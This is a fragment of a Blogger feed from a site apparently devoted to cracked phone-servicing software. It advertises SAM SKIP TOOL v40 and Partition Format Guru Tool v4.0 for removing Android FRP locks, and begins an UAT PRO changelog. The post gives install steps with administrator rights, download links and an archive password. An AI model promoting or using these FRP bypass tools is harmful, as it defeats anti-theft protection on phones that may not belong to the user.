mistake.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiBZHoJyEkOnoJmIsjoAVol8iZPpZMsnyqX1yT_FkjQLdEjSGbPY1Gkn_biC2KcSOk6DoQ6Vg4YvxWlWXdSYIiT5G9IIyy4vw5tZIge016jq8d-uSg_UM6yiy14-zODYq4U34qTJo4qJUhR8OQNMlkvgR25AVSYv00qdg1uGDWWB9s8Sreeyys_6OhKPt1t\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"490\" data-original-width=\"800\" height=\"392\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiBZHoJyEkOnoJmIsjoAVol8iZPpZMsnyqX1yT_FkjQLdEjSGbPY1Gkn_biC2KcSOk6DoQ6Vg4YvxWlWXdSYIiT5G9IIyy4vw5tZIge016jq8d-uSg_UM6yiy14-zODYq4U34qTJo4qJUhR8OQNMlkvgR25AVSYv00qdg1uGDWWB9s8Sreeyys_6OhKPt1t=w640-h392\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKd6ILxQZNQ4IAu3mR_jVUk-oNu3vo--Fwurl0YfXRFJPHnKsLz5UumewIGA3J90kwvfAb1iLv_zNYirHNcRmhCYuMbpRBJrPhorCLhQrAv5394BiT0om6IJInW3eyN4LmjkSm2nOd5gFF61Thzzg8-sZ7U3xSRMUGYNwOE-vzzeyeowvs_cGigzTOk2qI\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"540\" data-original-width=\"713\" height=\"485\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKd6ILxQZNQ4IAu3mR_jVUk-oNu3vo--Fwurl0YfXRFJPHnKsLz5UumewIGA3J90kwvfAb1iLv_zNYirHNcRmhCYuMbpRBJrPhorCLhQrAv5394BiT0om6IJInW3eyN4LmjkSm2nOd5gFF61Thzzg8-sZ7U3xSRMUGYNwOE-vzzeyeowvs_cGigzTOk2qI=w640-h485\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETo solve this problem, technicians use special software tools. SAM SKIP TOOL v40 and Partition Format Guru Tool v4.0 are made for this purpose. These tools help remove FRP lock and give access back to the phone. They are widely used in mobile repair shops because they are simple, fast, and support many devices.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EReal Human Experience (Why People Trust These Tools)\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EIn real life, many users visit repair shops with the same problem. They say, “My phone is asking for old Gmail, I don’t remember it.” In most cases, the phone hardware is perfectly fine. Only the lock is stopping it from working. Using these tools, the problem is solved in minutes instead of replacing parts or wasting money.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETechnicians also prefer these tools because they do not need complex steps. Most options are clearly written. Even new technicians can learn quickly. That is why these tools are trusted and used daily in real repair work.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C!--more--\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EWhat Is SAM SKIP TOOL v40\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESAM SKIP TOOL v40 is a Windows tool used mainly for Samsung, Huawei, and MTK phones. Its main work is FRP removal, ADB enable, and setup bypass help. It also helps when the phone is stuck at setup screen and normal access is not possible.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThe tool supports different working modes like ADB, BROM, and Download mode. It also includes language and keyboard options, especially useful for Arabic users. Because of its simple design and useful features, it has become popular among technicians.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C!--more--\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EWhat Is Partition Format Guru Tool v4.0\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPartition Format Guru Tool v4.0 is focused on MTK devices only. It is used when FRP cannot be removed by normal methods. This tool formats specific partitions to remove FRP and userdata safely.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EIt supports old and new MTK security, including Auth v6. Users can remove FRP with test point or without opening the phone. This makes it very useful for modern MTK smartphones.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C!--more--\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFeatures List\u003C\/span\u003E\u003C\/h2\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESAM SKIP TOOL v40 – Features\u003C\/span\u003E\u003C\/h3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFRP erase in MTK BROM mode\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EADB enable option\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EADB enable for old Huawei models\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAndroid MTP helper\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EManual VID and PID input\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EArabic Samsung key convert\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFactory reset option\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESamsung phone support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHuawei phone support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ELanguage change option\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EArabic language support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EArabic keyboard support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFRP reset via ADB\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFRP erase via DM mode\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EDriver signature fix\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOpen browser shortcut\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOpen Google Maps\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOpen Samsung Store\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPartition Format Guru Tool v4.0 – Features\u003C\/span\u003E\u003C\/h3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFull MTK device support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFRP + userdata format\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOnly FRP erase option\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAuth v6 support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPreloader file support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EDA and loader support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMTK driver support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENew MTK security support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFRP via test point\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFRP without test point\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUniversal MTK support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOne-click start option\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EProcess filter option\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EStop process anytime\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EChangelog List (Latest Update)\u003C\/span\u003E\u003C\/h2\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAdded support for new MTK CPUs\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAdded Auth v6 security support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EImproved FRP removal success rate\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EImproved DA and loader compatibility\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFixed connection detection issues\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EImproved tool stability\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMinor bug fixes and performance improvement\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMTK CPU Supported List\u003C\/span\u003E\u003C\/h2\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT2601\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6261\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6572\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6580\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6582\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6592\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6595\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6735\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6737\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6739\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6753\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6754\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6755\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6757\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6758\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6761\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6763\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6765\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6768\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6771\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6779\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6785\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6795\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6797\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6799\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6833\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6873\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6877\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6885\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6887\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6893\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT8127\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT8163\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT8167\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT8173\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT8590\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT8666\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT8695\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT8697\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHow to Install SAM SKIP TOOL v40 (Step-by-Step)\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFollow these steps carefully for correct installation.\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFirst, download the tool from the given download link.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAfter download, extract the setup file on your desktop.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENow right-click on \u003Cstrong\u003ESSVT40.exe\u003C\/strong\u003E and choose \u003Cstrong\u003ERun as Administrator\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThe installer window will open. Do not click install directly.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFirst choose \u003Cstrong\u003EC: drive\u003C\/strong\u003E as install location. This step is important.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENow continue and complete the installation process.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAfter installation, go to the folder where you installed the tool.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFind \u003Cstrong\u003ESamSkip.exe\u003C\/strong\u003E and right-click on it.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EChoose \u003Cstrong\u003ERun as Administrator\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThe tool will open successfully. Now you can use all functions free of cost.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EDownload Link\u0026nbsp;Sam Skip Tool V40\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/www.mediafire.com\/file\/dmbw16cz2vhza2d\/SAM_SKIP_TOOl_v40.zip\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003Ehttp:\/\/www.mediafire.com\/file\/dmbw16cz2vhza2d\/SAM_SKIP_TOOl_v40.zip\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/drive.proton.me\/urls\/2M4MN13QK8#rQkel2PnlsfV\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003Ehttps:\/\/drive.proton.me\/urls\/2M4MN13QK8#rQkel2PnlsfV\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003EPassword:-\u003C\/b\u003E SAM123\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/6391227915471501278\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2026\/01\/sam-skip-tool-v40-and-partition-format.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/6391227915471501278"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/6391227915471501278"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2026\/01\/sam-skip-tool-v40-and-partition-format.html","title":"SAM SKIP TOOL v40 and Partition Format Guru Tool v4.0 Free Download"}],"author":[{"name":{"$t":"Yogesh Joshi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08644842939735025352"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEdshMX5y38iR0dV7m43oH0I07bqp0OfdLRRR-tex07FBOWvgMh0szJxhh_4M9rfCwL5VvoaVs1oiXxWI1wMZtkXc_O0eUhAjPf3SGsgFamX1JM1uBo5XodnJ4njqSEfvdH0fNj3xlh_rafJdh6IV4wRMzxHTxN1Bp_u_1-QpeEVGbit8\/s220\/pic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiBZHoJyEkOnoJmIsjoAVol8iZPpZMsnyqX1yT_FkjQLdEjSGbPY1Gkn_biC2KcSOk6DoQ6Vg4YvxWlWXdSYIiT5G9IIyy4vw5tZIge016jq8d-uSg_UM6yiy14-zODYq4U34qTJo4qJUhR8OQNMlkvgR25AVSYv00qdg1uGDWWB9s8Sreeyys_6OhKPt1t=s72-w640-h392-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182.post-5674523869944448613"},"published":{"$t":"2026-01-17T12:00:00.000+05:30"},"updated":{"$t":"2026-01-17T12:00:12.458+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Box Setup {Without Crack}"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Original Setup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"paid tool"}],"title":{"type":"text","$t":"UAT PRO V196.01 [16-01-2026] Samsung, TCL, ZTE , Oppo, Realme Update"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUAT PRO V196.01 [16-01-2026] Samsung, TCL, ZTE , Oppo, Realme Update What's inside?\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"flex max-w-full flex-col\"\u003E\u003Cdiv class=\"min-h-8 text-message relative flex w-full flex-col items-end gap-2 whitespace-normal break-words text-start [.text-message+\u0026amp;]:mt-5\" data-message-author-role=\"assistant\" data-message-id=\"98d91930-b4f4-4264-89ad-75cb56dddd1d\" data-message-model-slug=\"gpt-4o\" dir=\"auto\"\u003E\u003Cdiv class=\"flex w-full flex-col gap-1 empty:hidden first:pt-[3px]\"\u003E\u003Cdiv class=\"markdown prose w-full break-words dark:prose-invert dark\"\u003E\u003Cp\u003E\n\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003EUAT PRO update v196.01\u003C\/b\u003E is a support for many Oppo, Realme, and OnePlus Qualcomm models. Users can now reset FRP and perform factory resets on a wider range of devices, including the latest Oppo Find, Realme GT, and OnePlus 13 series.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"587\" data-start=\"80\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhAKUdHR6-nLfko2zpjKtGgyi37U5Rr257Fwbjzwr4kF3q2ONHJggi6G1-dMcDJz9Mg8iyvvtYU_60RUsmiTJHNNFkXquR3GS9B4Fq1oZF2SlEE1-GRxxMPGAfp-Kx28DjSLKvFkwX6BRbefvEC9jhapsa2V4lf59SnRLzrqdxNzjop-eqiJYCMSiKNhoqZ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1410\" data-original-width=\"985\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhAKUdHR6-nLfko2zpjKtGgyi37U5Rr257Fwbjzwr4kF3q2ONHJggi6G1-dMcDJz9Mg8iyvvtYU_60RUsmiTJHNNFkXquR3GS9B4Fq1oZF2SlEE1-GRxxMPGAfp-Kx28DjSLKvFkwX6BRbefvEC9jhapsa2V4lf59SnRLzrqdxNzjop-eqiJYCMSiKNhoqZ=w448-h640\" width=\"448\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbAzLHJE4RNW70LRsX9wXOWP83p0KdJx9EWZYeRWo2nRbSIKzVhvUQ51UxsyoOSkE1m-SQskeXf_XKpMrFzAE737MQ7XqMTpIiMUlYzaTilEOsklyaocgXRxhzogvPhr0nwXRjYHa6MkiYotsRUMsIpr7VhnODObVCKgAp3ZBGVpdbIAp5LQhgiTuNyJyT\/s896\/UAT%20PRO%20Latest%20Version%20Setup%20Free%20Download.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan\u003E\u003Cimg border=\"0\" data-original-height=\"503\" data-original-width=\"896\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbAzLHJE4RNW70LRsX9wXOWP83p0KdJx9EWZYeRWo2nRbSIKzVhvUQ51UxsyoOSkE1m-SQskeXf_XKpMrFzAE737MQ7XqMTpIiMUlYzaTilEOsklyaocgXRxhzogvPhr0nwXRjYHa6MkiYotsRUMsIpr7VhnODObVCKgAp3ZBGVpdbIAp5LQhgiTuNyJyT\/w640-h360\/UAT%20PRO%20Latest%20Version%20Setup%20Free%20Download.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"clear: both; text-align: left;\"\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EWhat's New\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Golos Text\u0026quot;;\"\u003E📑 Changelog – UAT PRO Version 196.01\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E➡️ QUALCOMM\u003C\/h4\u003E\n\u003Cp\u003E\u003Cstrong\u003E👍 Added Support\u003C\/strong\u003E for the following Oppo | Realme | OnePlus Qualcomm models\u003Cbr \/\u003E\n\u003Cstrong\u003E🎷 Features:\u003C\/strong\u003E Reset FRP, Factory Reset\u003C\/p\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E💎 OPPO\u003C\/h4\u003E\n\u003Cul\u003E\n\u003Cli\u003EOppo A98 (CPH2529)\u003C\/li\u003E\n\u003Cli\u003EOppo F23 (CPH2527)\u003C\/li\u003E\n\u003Cli\u003EOppo Find N5 (PKH120)\u003C\/li\u003E\n\u003Cli\u003EOppo Pad Air 